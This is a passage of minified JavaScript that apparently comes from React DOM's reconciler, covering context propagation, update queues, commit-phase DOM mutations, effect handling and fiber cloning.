Yu(t),r=Ku(io),null===e?(a=yo(),null===a&&(a=Os,o=uo(),a.pooledCache=o,o.refCount++,null!==o&&(a.pooledCacheLanes|=n),a=o),t.memoizedState={parent:r,cache:a},tl(t),Hu(t,io,a)):(0!==(e.lanes&n)&&(nl(e,t),sl(t,null,null,n),ll()),a=e.memoizedState,o=t.memoizedState,a.parent!==r?(a={parent:r,cache:r},t.memoizedState=a,0===t.lanes&&(t.memoizedState=t.updateQueue.baseState=a),Hu(t,io,r)):(r=o.cache,Hu(t,io,r),r!==a.cache&&Gu(t,[io],n,!0))),mu(e,t,t.pendingProps.children,n),t.child;case 29:throw t.pendingProps}throw Error(i(156,t.tag))}var Uu=G(null),Vu=null,qu=null;function Hu(e,t,n){X(Uu,t._currentValue);t._currentValue=n}function $u(e){e._currentValue=Uu.current;Q(Uu)}function Wu(e,t,n){for(;null!==e;){var r=e.alternate;(e.childLanes&t)!==t?(e.childLanes|=t,null!==r&&(r.childLanes|=t)):null!==r&&(r.childLanes&t)!==t&&(r.childLanes|=t);if(e===n)break;e=e.return}}function Gu(e,t,n,r){var a=e.child;null!==a&&(a.return=e);for(;null!==a;){var o=a.dependencies;if(null!==o){var u=a.child;o=o.firstContext;e:for(;null!==o;){var l=o;o=a;for(var s=0;s<t.length;s++)if(l.context===t[s]){o.lanes|=n;l=o.alternate;null!==l&&(l.lanes|=n);Wu(o.return,n,e);r||(u=null);break e}o=l.next}}else if(18===a.tag){u=a.return;if(null===u)throw Error(i(341));u.lanes|=n;o=u.alternate;null!==o&&(o.lanes|=n);Wu(u,n,e);u=null}else u=a.child;if(null!==u)u.return=a;else for(u=a;null!==u;){if(u===e){u=null;break}a=u.sibling;if(null!==a){a.return=u.return;u=a;break}u=u.return}a=u}}function Qu(e,t,n,r){e=null;for(var a=t,o=!1;null!==a;){if(!o)if(0!==(524288&a.flags))o=!0;else if(0!==(262144&a.flags))break;if(10===a.tag){var u=a.alternate;if(null===u)throw Error(i(387));u=u.memoizedProps;if(null!==u){var l=a.type;hr(a.pendingProps.value,u.value)||(null!==e?e.push(l):e=[l])}}else if(a===Z.current){u=a.alternate;if(null===u)throw Error(i(387));u.memoizedState.memoizedState!==a.memoizedState.memoizedState&&(null!==e?e.push(Rd):e=[Rd])}a=a.return}null!==e&&Gu(t,e,n,r);t.flags|=262144}function Xu(e){for(e=e.firstContext;null!==e;){if(!hr(e.context._currentValue,e.memoizedValue))return!0;e=e.next}return!1}function Yu(e){Vu=e;qu=null;e=e.dependencies;null!==e&&(e.firstContext=null)}function Ku(e){return Zu(Vu,e)}function Ju(e,t){null===Vu&&Yu(e);return Zu(e,t)}function Zu(e,t){var n=t._currentValue;t={context:t,memoizedValue:n,next:null};if(null===qu){if(null===e)throw Error(i(308));qu=t;e.dependencies={lanes:0,firstContext:t};e.flags|=524288}else qu=qu.next=t;return n}var el=!1;function tl(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function nl(e,t){e=e.updateQueue;t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null})}function rl(e){return{lane:e,tag:0,payload:null,callback:null,next:null}}function al(e,t,n){var r=e.updateQueue;if(null===r)return null;r=r.shared;if(0!==(2&Ps)){var a=r.pending;null===a?t.next=t:(t.next=a.next,a.next=t);r.pending=t;t=Jr(e);Kr(e,null,n);return t}Qr(e,r,t,n);return Jr(e)}function ol(e,t,n){t=t.updateQueue;if(null!==t&&(t=t.shared,0!==(4194176&n))){var r=t.lanes;r&=e.pendingLanes;n|=r;t.lanes=n;Fe(e,n)}}function il(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&(r=r.updateQueue,n===r)){var a=null,o=null;n=n.firstBaseUpdate;if(null!==n){do{var i={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null};null===o?a=o=i:o=o.next=i;n=n.next}while(null!==n);null===o?a=o=t:o=o.next=t}else a=o=t;n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:o,shared:r.shared,callbacks:r.callbacks};e.updateQueue=n;return}e=n.lastBaseUpdate;null===e?n.firstBaseUpdate=t:e.next=t;n.lastBaseUpdate=t}var ul=!1;function ll(){if(ul){var e=po;if(null!==e)throw e}}function sl(e,t,n,r){ul=!1;var a=e.updateQueue;el=!1;var o=a.firstBaseUpdate,i=a.lastBaseUpdate,u=a.shared.pending;if(null!==u){a.shared.pending=null;var l=u,s=l.next;l.next=null;null===i?o=s:i.next=s;i=l;var c=e.alternate;null!==c&&(c=c.updateQueue,u=c.lastBaseUpdate,u!==i&&(null===u?c.firstBaseUpdate=s:u.next=s,c.lastBaseUpdate=l))}if(null!==o){var f=a.baseState;i=0;c=s=l=null;u=o;do{var d=-536870913&u.lane,p=d!==u.lane;if(p?(Ts&d)===d:(r&d)===d){0!==d&&d===fo&&(ul=!0);null!==c&&(c=c.next={lane:0,tag:u.tag,payload:u.payload,callback:null,next:null});e:{var v=e,h=u;d=t;var m=n;switch(h.tag){case 1:v=h.payload;if("function"===typeof v){f=v.call(m,f,d);break e}f=v;break e;case 3:v.flags=-65537&v.flags|128;case 0:v=h.payload;d="function"===typeof v?v.call(m,f,d):v;if(null===d||void 0===d)break e;f=O({},f,d);break e;case 2:el=!0}}d=u.callback;null!==d&&(e.flags|=64,p&&(e.flags|=8192),p=a.callbacks,null===p?a.callbacks=[d]:p.push(d))}else p={lane:d,tag:u.tag,payload:u.payload,callback:u.callback,next:null},null===c?(s=c=p,l=f):c=c.next=p,i|=d;u=u.next;if(null===u){if(u=a.shared.pending,null===u)break;p=u,u=p.next,p.next=null,a.lastBaseUpdate=p,a.shared.pending=null}}while(1);null===c&&(l=f);a.baseState=l;a.firstBaseUpdate=s;a.lastBaseUpdate=c;null===o&&(a.shared.lanes=0);Is|=i;e.lanes=i;e.memoizedState=f}}function cl(e,t){if("function"!==typeof e)throw Error(i(191,e));e.call(t)}function fl(e,t){var n=e.callbacks;if(null!==n)for(e.callbacks=null,e=0;e<n.length;e++)cl(n[e],t)}function dl(e,t){try{var n=t.updateQueue,r=null!==n?n.lastEffect:null;if(null!==r){var a=r.next;n=a;do{if((n.tag&e)===e){r=void 0;var o=n.create,i=n.inst;r=o();i.destroy=r}n=n.next}while(n!==a)}}catch(e){Lc(t,t.return,e)}}function pl(e,t,n){try{var r=t.updateQueue,a=null!==r?r.lastEffect:null;if(null!==a){var o=a.next;r=o;do{if((r.tag&e)===e){var i=r.inst,u=i.destroy;if(void 0!==u){i.destroy=void 0;a=t;var l=n;try{u()}catch(e){Lc(a,l,e)}}}r=r.next}while(r!==o)}}catch(e){Lc(t,t.return,e)}}function vl(e){var t=e.updateQueue;if(null!==t){var n=e.stateNode;try{fl(t,n)}catch(t){Lc(e,e.return,t)}}}function hl(e,t,n){n.props=ru(e.type,e.memoizedProps);n.state=e.memoizedState;try{n.componentWillUnmount()}catch(n){Lc(e,t,n)}}function ml(e,t){try{var n=e.ref;if(null!==n){var r=e.stateNode;switch(e.tag){case 26:case 27:case 5:var a=r;break;default:a=r}"function"===typeof n?e.refCleanup=n(a):n.current=a}}catch(n){Lc(e,t,n)}}function gl(e,t){var n=e.ref,r=e.refCleanup;if(null!==n)if("function"===typeof r)try{r()}catch(n){Lc(e,t,n)}finally{e.refCleanup=null,e=e.alternate,null!=e&&(e.refCleanup=null)}else if("function"===typeof n)try{n(null)}catch(n){Lc(e,t,n)}else n.current=null}function bl(e){var t=e.type,n=e.memoizedProps,r=e.stateNode;try{e:switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&r.focus();break e;case"img":n.src?r.src=n.src:n.srcSet&&(r.srcset=n.srcSet)}}catch(t){Lc(e,e.return,t)}}function yl(e,t,n){try{var r=e.stateNode;Of(r,e.type,n,t);r[He]=t}catch(t){Lc(e,e.return,t)}}function wl(e){return 5===e.tag||3===e.tag||26===e.tag||27===e.tag||4===e.tag}function xl(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||wl(e.return))return null;e=e.return}e.sibling.return=e.return;for(e=e.sibling;5!==e.tag&&6!==e.tag&&27!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function Al(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,null!==n&&void 0!==n||null!==t.onclick||(t.onclick=Ef));else if(4!==r&&27!==r&&(e=e.child,null!==e))for(Al(e,t,n),e=e.sibling;null!==e;)Al(e,t,n),e=e.sibling}function kl(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&27!==r&&(e=e.child,null!==e))for(kl(e,t,n),e=e.sibling;null!==e;)kl(e,t,n),e=e.sibling}var Sl=!1,El=!1,_l=!1,Cl="function"===typeof WeakSet?WeakSet:Set,Pl=null,Ol=!1;function Bl(e,t){e=e.containerInfo;Bf=qd;e=wr(e);if(xr(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch(e){n=null;break e}var u=0,l=-1,s=-1,c=0,f=0,d=e,p=null;t:for(;;){for(var v;;){d!==n||0!==a&&3!==d.nodeType||(l=u+a);d!==o||0!==r&&3!==d.nodeType||(s=u+r);3===d.nodeType&&(u+=d.nodeValue.length);if(null===(v=d.firstChild))break;p=d;d=v}for(;;){if(d===e)break t;p===n&&++c===a&&(l=u);p===o&&++f===r&&(s=u);if(null!==(v=d.nextSibling))break;d=p;p=d.parentNode}d=v}n=-1===l||-1===s?null:{start:l,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;Tf={focusedElem:e,selectionRange:n};qd=!1;for(Pl=t;null!==Pl;)if(t=Pl,e=t.child,0!==(1028&t.subtreeFlags)&&null!==e)e.return=t,Pl=e;else for(;null!==Pl;){t=Pl;o=t.alternate;e=t.flags;switch(t.tag){case 0:break;case 11:case 15:break;case 1:if(0!==(1024&e)&&null!==o){e=void 0;n=t;a=o.memoizedProps;o=o.memoizedState;r=n.stateNode;try{var h=ru(n.type,a,n.elementType===n.type);e=r.getSnapshotBeforeUpdate(h,o);r.__reactInternalSnapshotBeforeUpdate=e}catch(e){Lc(n,n.return,e)}}break;case 3:if(0!==(1024&e))if(e=t.stateNode.containerInfo,n=e.nodeType,9===n)Hf(e);else if(1===n)switch(e.nodeName){case"HEAD":case"HTML":case"BODY":Hf(e);break;default:e.textContent=""}break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if(0!==(1024&e))throw Error(i(163))}e=t.sibling;if(null!==e){e.return=t.return;Pl=e;break}Pl=t.return}h=Ol;Ol=!1;return h}function Tl(e,t,n){var r=n.flags;switch(n.tag){case 0:case 11:case 15:$l(e,n);4&r&&dl(5,n);break;case 1:$l(e,n);if(4&r)if(e=n.stateNode,null===t)try{e.componentDidMount()}catch(e){Lc(n,n.return,e)}else{var a=ru(n.type,t.memoizedProps);t=t.memoizedState;try{e.componentDidUpdate(a,t,e.__reactInternalSnapshotBeforeUpdate)}catch(e){Lc(n,n.return,e)}}64&r&&vl(n);512&r&&ml(n,n.return);break;case 3:$l(e,n);if(64&r&&(r=n.updateQueue,null!==r)){e=null;if(null!==n.child)switch(n.child.tag){case 27:case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}try{fl(r,e)}catch(e){Lc(n,n.return,e)}}break;case 26:$l(e,n);512&r&&ml(n,n.return);break;case 27:case 5:$l(e,n);null===t&&4&r&&bl(n);512&r&&ml(n,n.return);break;case 12:$l(e,n);break;case 13:$l(e,n);4&r&&Nl(e,n);break;case 22:a=null!==n.memoizedState||Sl;if(!a){t=null!==t&&null!==t.memoizedState||El;var o=Sl,i=El;Sl=a;(El=t)&&!i?Gl(e,n,0!==(8772&n.subtreeFlags)):$l(e,n);Sl=o;El=i}512&r&&("manual"===n.memoizedProps.mode?ml(n,n.return):gl(n,n.return));break;default:$l(e,n)}}function zl(e){var t=e.alternate;null!==t&&(e.alternate=null,zl(t));e.child=null;e.deletions=null;e.sibling=null;5===e.tag&&(t=e.stateNode,null!==t&&Ke(t));e.stateNode=null;e.return=null;e.dependencies=null;e.memoizedProps=null;e.memoizedState=null;e.pendingProps=null;e.stateNode=null;e.updateQueue=null}var Ll=null,jl=!1;function Rl(e,t,n){for(n=n.child;null!==n;)Ml(e,t,n),n=n.sibling}function Ml(e,t,n){if(ye&&"function"===typeof ye.onCommitFiberUnmount)try{ye.onCommitFiberUnmount(be,n)}catch(e){}switch(n.tag){case 26:El||gl(n,t);Rl(e,t,n);n.memoizedState?n.memoizedState.count--:n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n));break;case 27:El||gl(n,t);var r=Ll,a=jl;Ll=n.stateNode;Rl(e,t,n);n=n.stateNode;for(t=n.attributes;t.length;)n.removeAttributeNode(t[0]);Ke(n);Ll=r;jl=a;break;case 5:El||gl(n,t);case 6:a=Ll;var o=jl;Ll=null;Rl(e,t,n);Ll=a;jl=o;if(null!==Ll)if(jl)try{e=Ll,r=n.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)}catch(e){Lc(n,t,e)}else try{Ll.removeChild(n.stateNode)}catch(e){Lc(n,t,e)}break;case 18:null!==Ll&&(jl?(t=Ll,n=n.stateNode,8===t.nodeType?qf(t.parentNode,n):1===t.nodeType&&qf(t,n),hp(t)):qf(Ll,n.stateNode));break;case 4:r=Ll;a=jl;Ll=n.stateNode.containerInfo;jl=!0;Rl(e,t,n);Ll=r;jl=a;break;case 0:case 11:case 14:case 15:El||pl(2,n,t);El||pl(4,n,t);Rl(e,t,n);break;case 1:El||(gl(n,t),r=n.stateNode,"function"===typeof r.componentWillUnmount&&hl(n,t,r));Rl(e,t,n);break;case 21:Rl(e,t,n);break;case 22:El||gl(n,t);El=(r=El)||null!==n.memoizedState;Rl(e,t,n);El=r;break;default:Rl(e,t,n)}}function Nl(e,t){if(null===t.memoizedState&&(e=t.alternate,null!==e&&(e=e.memoizedState,null!==e&&(e=e.dehydrated,null!==e))))try{hp(e)}catch(e){Lc(t,t.return,e)}}function Fl(e){switch(e.tag){case 13:case 19:var t=e.stateNode;null===t&&(t=e.stateNode=new Cl);return t;case 22:return e=e.stateNode,t=e._retryCache,null===t&&(t=e._retryCache=new Cl),t;default:throw Error(i(435,e.tag))}}function Il(e,t){var n=Fl(e);t.forEach((function(t){var r=Fc.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}function Dl(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r],o=e,u=t,l=u;e:for(;null!==l;){switch(l.tag){case 27:case 5:Ll=l.stateNode;jl=!1;break e;case 3:Ll=l.stateNode.containerInfo;jl=!0;break e;case 4:Ll=l.stateNode.containerInfo;jl=!0;break e}l=l.return}if(null===Ll)throw Error(i(160));Ml(o,u,a);Ll=null;jl=!1;o=a.alternate;null!==o&&(o.return=null);a.return=null}if(13878&t.subtreeFlags)for(t=t.child;null!==t;)Vl(t,e),t=t.sibling}var Ul=null;function Vl(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:Dl(t,e);ql(e);4&r&&(pl(3,e,e.return),dl(3,e),pl(5,e,e.return));break;case 1:Dl(t,e);ql(e);512&r&&(El||null===n||gl(n,n.return));64&r&&Sl&&(e=e.updateQueue,null!==e&&(r=e.callbacks,null!==r&&(n=e.shared.hiddenCallbacks,e.shared.hiddenCallbacks=null===n?r:n.concat(r))));break;case 26:var a=Ul;Dl(t,e);ql(e);512&r&&(El||null===n||gl(n,n.return));if(4&r){var o=null!==n?n.memoizedState:null;r=e.memoizedState;if(null===n)if(null===r)if(null===e.stateNode){e:{r=e.type;n=e.memoizedProps;a=a.ownerDocument||a;t:switch(r){case"title":o=a.getElementsByTagName("title")[0];(!o||o[Ye]||o[qe]||"http://www.w3.org/2000/svg"===o.namespaceURI||o.hasAttribute("itemprop"))&&(o=a.createElement(r),a.head.insertBefore(o,a.querySelector("head > title")));Pf(o,r,n);o[qe]=e;nt(o);r=o;break e;case"link":var u=kd("link","href",a).get(r+(n.href||""));if(u)for(var l=0;l<u.length;l++)if(o=u[l],o.getAttribute("href")===(null==n.href?null:n.href)&&o.getAttribute("rel")===(null==n.rel?null:n.rel)&&o.getAttribute("title")===(null==n.title?null:n.title)&&o.getAttribute("crossorigin")===(null==n.crossOrigin?null:n.crossOrigin)){u.splice(l,1);break t}o=a.createElement(r);Pf(o,r,n);a.head.appendChild(o);break;case"meta":if(u=kd("meta","content",a).get(r+(n.content||"")))for(l=0;l<u.length;l++)if(o=u[l],o.getAttribute("content")===(null==n.content?null:""+n.content)&&o.getAttribute("name")===(null==n.name?null:n.name)&&o.getAttribute("property")===(null==n.property?null:n.property)&&o.getAttribute("http-equiv")===(null==n.httpEquiv?null:n.httpEquiv)&&o.getAttribute("charset")===(null==n.charSet?null:n.charSet)){u.splice(l,1);break t}o=a.createElement(r);Pf(o,r,n);a.head.appendChild(o);break;default:throw Error(i(468,r))}o[qe]=e;nt(o);r=o}e.stateNode=r}else Sd(a,e.type,e.stateNode);else e.stateNode=bd(a,r,e.memoizedProps);else o!==r?(null===o?null!==n.stateNode&&(n=n.stateNode,n.parentNode.removeChild(n)):o.count--,null===r?Sd(a,e.type,e.stateNode):bd(a,r,e.memoizedProps)):null===r&&null!==e.stateNode&&yl(e,e.memoizedProps,n.memoizedProps)}break;case 27:if(4&r&&null===e.alternate){a=e.stateNode;o=e.memoizedProps;try{for(var s=a.firstChild;s;){var c=s.nextSibling,f=s.nodeName;s[Ye]||"HEAD"===f||"BODY"===f||"SCRIPT"===f||"STYLE"===f||"LINK"===f&&"stylesheet"===s.rel.toLowerCase()||a.removeChild(s);s=c}for(var d=e.type,p=a.attributes;p.length;)a.removeAttributeNode(p[0]);Pf(a,d,o);a[qe]=e;a[He]=o}catch(t){Lc(e,e.return,t)}}case 5:Dl(t,e);ql(e);512&r&&(El||null===n||gl(n,n.return));if(32&e.flags){a=e.stateNode;try{Ot(a,"")}catch(t){Lc(e,e.return,t)}}4&r&&null!=e.stateNode&&(a=e.memoizedProps,yl(e,a,null!==n?n.memoizedProps:a));1024&r&&(_l=!0);break;case 6:Dl(t,e);ql(e);if(4&r){if(null===e.stateNode)throw Error(i(162));r=e.memoizedProps;n=e.stateNode;try{n.nodeValue=r}catch(t){Lc(e,e.return,t)}}break;case 3:Ad=null;a=Ul;Ul=Jf(t.containerInfo);Dl(t,e);Ul=a;ql(e);if(4&r&&null!==n&&n.memoizedState.isDehydrated)try{hp(t.containerInfo)}catch(t){Lc(e,e.return,t)}_l&&(_l=!1,Hl(e));break;case 4:r=Ul;Ul=Jf(e.stateNode.containerInfo);Dl(t,e);ql(e);Ul=r;break;case 12:Dl(t,e);ql(e);break;case 13:Dl(t,e);ql(e);8192&e.child.flags&&null!==e.memoizedState!==(null!==n&&null!==n.memoizedState)&&(Gs=se());4&r&&(r=e.updateQueue,null!==r&&(e.updateQueue=null,Il(e,r)));break;case 22:512&r&&(El||null===n||gl(n,n.return));s=null!==e.memoizedState;c=null!==n&&null!==n.memoizedState;f=Sl;d=El;Sl=f||s;El=d||c;Dl(t,e);El=d;Sl=f;ql(e);t=e.stateNode;t._current=e;t._visibility&=-3;t._visibility|=2&t._pendingVisibility;if(8192&r&&(t._visibility=s?-2&t._visibility:1|t._visibility,s&&(t=Sl||El,null===n||c||t||Wl(e)),null===e.memoizedProps||"manual"!==e.memoizedProps.mode))e:for(n=null,t=e;;){if(5===t.tag||26===t.tag||27===t.tag){if(null===n){c=n=t;try{if(a=c.stateNode,s)o=a.style,"function"===typeof o.setProperty?o.setProperty("display","none","important"):o.display="none";else{u=c.stateNode;l=c.memoizedProps.style;var v=void 0!==l&&null!==l&&l.hasOwnProperty("display")?l.display:null;u.style.display=null==v||"boolean"===typeof v?"":(""+v).trim()}}catch(e){Lc(c,c.return,e)}}}else if(6===t.tag){if(null===n){c=t;try{c.stateNode.nodeValue=s?"":c.memoizedProps}catch(e){Lc(c,c.return,e)}}}else if((22!==t.tag&&23!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t;t=t.child;continue}if(t===e)break e;for(;null===t.sibling;){if(null===t.return||t.return===e)break e;n===t&&(n=null);t=t.return}n===t&&(n=null);t.sibling.return=t.return;t=t.sibling}4&r&&(r=e.updateQueue,null!==r&&(n=r.retryQueue,null!==n&&(r.retryQueue=null,Il(e,n))));break;case 19:Dl(t,e);ql(e);4&r&&(r=e.updateQueue,null!==r&&(e.updateQueue=null,Il(e,r)));break;case 21:break;default:Dl(t,e),ql(e)}}function ql(e){var t=e.flags;if(2&t){try{if(27!==e.tag){e:{for(var n=e.return;null!==n;){if(wl(n)){var r=n;break e}n=n.return}throw Error(i(160))}switch(r.tag){case 27:var a=r.stateNode,o=xl(e);kl(e,o,a);break;case 5:var u=r.stateNode;32&r.flags&&(Ot(u,""),r.flags&=-33);var l=xl(e);kl(e,l,u);break;case 3:case 4:var s=r.stateNode.containerInfo,c=xl(e);Al(e,c,s);break;default:throw Error(i(161))}}}catch(t){Lc(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function Hl(e){if(1024&e.subtreeFlags)for(e=e.child;null!==e;){var t=e;Hl(t);5===t.tag&&1024&t.flags&&t.stateNode.reset();e=e.sibling}}function $l(e,t){if(8772&t.subtreeFlags)for(t=t.child;null!==t;)Tl(e,t.alternate,t),t=t.sibling}function Wl(e){for(e=e.child;null!==e;){var t=e;switch(t.tag){case 0:case 11:case 14:case 15:pl(4,t,t.return);Wl(t);break;case 1:gl(t,t.return);var n=t.stateNode;"function"===typeof n.componentWillUnmount&&hl(t,t.return,n);Wl(t);break;case 26:case 27:case 5:gl(t,t.return);Wl(t);break;case 22:gl(t,t.return);null===t.memoizedState&&Wl(t);break;default:Wl(t)}e=e.sibling}}function Gl(e,t,n){n=n&&0!==(8772&t.subtreeFlags);for(t=t.child;null!==t;){var r=t.alternate,a=e,o=t,i=o.flags;switch(o.tag){case 0:case 11:case 15:Gl(a,o,n);dl(4,o);break;case 1:Gl(a,o,n);r=o;a=r.stateNode;if("function"===typeof a.componentDidMount)try{a.componentDidMount()}catch(e){Lc(r,r.return,e)}r=o;a=r.updateQueue;if(null!==a){var u=r.stateNode;try{var l=a.shared.hiddenCallbacks;if(null!==l)for(a.shared.hiddenCallbacks=null,a=0;a<l.length;a++)cl(l[a],u)}catch(e){Lc(r,r.return,e)}}n&&64&i&&vl(o);ml(o,o.return);break;case 26:case 27:case 5:Gl(a,o,n);n&&null===r&&4&i&&bl(o);ml(o,o.return);break;case 12:Gl(a,o,n);break;case 13:Gl(a,o,n);n&&4&i&&Nl(a,o);break;case 22:null===o.memoizedState&&Gl(a,o,n);ml(o,o.return);break;default:Gl(a,o,n)}t=t.sibling}}function Ql(e,t){var n=null;null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool);e=null;null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(e=t.memoizedState.cachePool.pool);e!==n&&(null!=e&&e.refCount++,null!=n&&lo(n))}function Xl(e,t){e=null;null!==t.alternate&&(e=t.alternate.memoizedState.cache);t=t.memoizedState.cache;t!==e&&(t.refCount++,null!=e&&lo(e))}function Yl(e,t,n,r){if(10256&t.subtreeFlags)for(t=t.child;null!==t;)Kl(e,t,n,r),t=t.sibling}function Kl(e,t,n,r){var a=t.flags;switch(t.tag){case 0:case 11:case 15:Yl(e,t,n,r);2048&a&&dl(9,t);break;case 3:Yl(e,t,n,r);2048&a&&(e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),t=t.memoizedState.cache,t!==e&&(t.refCount++,null!=e&&lo(e)));break;case 12:if(2048&a){Yl(e,t,n,r);e=t.stateNode;try{var o=t.memoizedProps,i=o.id,u=o.onPostCommit;"function"===typeof u&&u(i,null===t.alternate?"mount":"update",e.passiveEffectDuration,-0)}catch(e){Lc(t,t.return,e)}}else Yl(e,t,n,r);break;case 23:break;case 22:o=t.stateNode;null!==t.memoizedState?4&o._visibility?Yl(e,t,n,r):Zl(e,t):4&o._visibility?Yl(e,t,n,r):(o._visibility|=4,Jl(e,t,n,r,0!==(10256&t.subtreeFlags)));2048&a&&Ql(t.alternate,t);break;case 24:Yl(e,t,n,r);2048&a&&Xl(t.alternate,t);break;default:Yl(e,t,n,r)}}function Jl(e,t,n,r,a){a=a&&0!==(10256&t.subtreeFlags);for(t=t.child;null!==t;){var o=e,i=t,u=n,l=r,s=i.flags;switch(i.tag){case 0:case 11:case 15:Jl(o,i,u,l,a);dl(8,i);break;case 23:break;case 22:var c=i.stateNode;null!==i.memoizedState?4&c._visibility?Jl(o,i,u,l,a):Zl(o,i):(c._visibility|=4,Jl(o,i,u,l,a));a&&2048&s&&Ql(i.alternate,i);break;case 24:Jl(o,i,u,l,a);a&&2048&s&&Xl(i.alternate,i);break;default:Jl(o,i,u,l,a)}t=t.sibling}}function Zl(e,t){if(10256&t.subtreeFlags)for(t=t.child;null!==t;){var n=e,r=t,a=r.flags;switch(r.tag){case 22:Zl(n,r);2048&a&&Ql(r.alternate,r);break;case 24:Zl(n,r);2048&a&&Xl(r.alternate,r);break;default:Zl(n,r)}t=t.sibling}}var es=8192;function ts(e){if(e.subtreeFlags&es)for(e=e.child;null!==e;)ns(e),e=e.sibling}function ns(e){switch(e.tag){case 26:ts(e);e.flags&es&&null!==e.memoizedState&&Od(Ul,e.memoizedState,e.memoizedProps);break;case 5:ts(e);break;case 3:case 4:var t=Ul;Ul=Jf(e.stateNode.containerInfo);ts(e);Ul=t;break;case 22:null===e.memoizedState&&(t=e.alternate,null!==t&&null!==t.memoizedState?(t=es,es=16777216,ts(e),es=t):ts(e));break;default:ts(e)}}function rs(e){var t=e.alternate;if(null!==t&&(e=t.child,null!==e)){t.child=null;do{t=e.sibling,e.sibling=null,e=t}while(null!==e)}}function as(e){var t=e.deletions;if(0!==(16&e.flags)){if(null!==t)for(var n=0;n<t.length;n++){var r=t[n];Pl=r;us(r,e)}rs(e)}if(10256&e.subtreeFlags)for(e=e.child;null!==e;)os(e),e=e.sibling}function os(e){switch(e.tag){case 0:case 11:case 15:as(e);2048&e.flags&&pl(9,e,e.return);break;case 3:as(e);break;case 12:as(e);break;case 22:var t=e.stateNode;null!==e.memoizedState&&4&t._visibility&&(null===e.return||13!==e.return.tag)?(t._visibility&=-5,is(e)):as(e);break;default:as(e)}}function is(e){var t=e.deletions;if(0!==(16&e.flags)){if(null!==t)for(var n=0;n<t.length;n++){var r=t[n];Pl=r;us(r,e)}rs(e)}for(e=e.child;null!==e;){t=e;switch(t.tag){case 0:case 11:case 15:pl(8,t,t.return);is(t);break;case 22:n=t.stateNode;4&n._visibility&&(n._visibility&=-5,is(t));break;default:is(t)}e=e.sibling}}function us(e,t){for(;null!==Pl;){var n=Pl;switch(n.tag){case 0:case 11:case 15:pl(8,n,t);break;case 23:case 22:if(null!==n.memoizedState&&null!==n.memoizedState.cachePool){var r=n.memoizedState.cachePool.pool;null!=r&&r.refCount++}break;case 24:lo(n.memoizedState.cache)}r=n.child;if(null!==r)r.return=n,Pl=r;else e:for(n=e;null!==Pl;){r=Pl;var a=r.sibling,o=r.return;zl(r);if(r===n){Pl=null;break e}if(null!==a){a.return=o;Pl=a;break e}Pl=o}}}function ls(e,t,n,r){this.tag=e;this.key=n;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.refCleanup=this.ref=null;this.pendingProps=t;this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=r;this.subtreeFlags=this.flags=0;this.deletions=null;this.childLanes=this.lanes=0;this.alternate=null}function ss(e,t,n,r){return new ls(e,t,n,r)}function cs(e){e=e.prototype;return!(!e||!e.isReactComponent)}function fs(e,t){var n=e.alternate;null===n?(n=ss(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null);n.flags=31457280&e.flags;n.childLanes=e.childLanes;n.lanes=e.lanes;n.child=e.child;n.memoizedProps=e.memoizedProps;n.memoizedState=e.memoizedState;n.updateQueue=e.updateQueue;t=e.dependencies;n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext};n.sibling=e.sibling;n.index=e.index;n.ref=e.ref;n.refCleanup=e.refCleanup;return n}function ds(e,t){e.flags&=31457282;var n=e.alternate;null===n?(e.childLanes=0,e.lanes=t,e.child=null,e.subtreeFlags=0,e.memoizedProps=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.stateNode=null):(e.childLanes=n.childLanes,e.lanes=n.lanes,e.child=n.child,e.subtreeFlags=0,e.deletions=null,e.memoizedProps=n.memoizedProps,e.memoizedState=n.memoizedState,e.updateQueue=n.updateQueue,e.type=n.type,t=n.dependencies,e.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext});return e}function ps(e,t,n,r,a,o){var u=0;r=e;if("function"===typeof e)cs(e)&&(u=1);else if("string"===typeof 